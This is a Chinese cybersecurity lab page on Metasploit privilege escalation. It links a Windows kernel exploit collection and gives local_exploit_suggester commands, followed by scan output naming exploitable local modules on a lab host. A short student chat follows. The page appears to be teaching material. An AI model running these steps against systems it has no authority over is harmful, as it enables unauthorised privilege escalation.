 Metasploit提权模块
合天网安实验室
01
Meterpreter提权
windows-kernel-exploits(Windows平台提权漏洞集合):
https://github.com/SecWiki/windows-kernel-exploits
use post/multi/recon/local_exploit_suggester
set SESSION 1
exploit
优点：省去手动查找的麻烦
缺点：不是所有列出的local exploit都可用
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the
msf5 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.1.182 - Collecting local exploits for x86/windows...
[*] 192.168.1.182 - 30 exploit checks are being tried...
[+] 192.168.1.182 - exploit/windows/local/bypassuac_eventvwr: The target appears to be
[+] 192.168.1.182 - exploit/windows/local/ikeext_service: The target appears to be vul
[+] 192.168.1.182 - exploit/windows/local/ms10_092_schelevator: The target appears to
[+] 192.168.1.182 - exploit/windows/local/ms13_053_schlamperei: The target appears to
[+] 192.168.1.182 - exploit/windows/local/ms13_081_track_popup_menu: The target appear
[+] 192.168.1.182 - exploit/windows/local/ms14_058_track_popup_menu: The target appear
[+] 192.168.1.182 - exploit/windows/local/ms15_051_client_copy_image: The target appea
[+] 192.168.1.182 - exploit/windows/local/ppr_flatten_rec: The target appears to be vu
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >
讨论区 成员(21)
郭庆贤
1
何景俊
没有
老师 mingy
uac
顾梓贤
不知道
任泽登
不了解
郭庆贤
不了解
任耀祖
有快照吗
发送
资源监控